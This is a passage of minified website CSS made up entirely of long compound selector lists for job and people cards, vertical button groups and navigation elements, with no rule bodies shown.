.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing 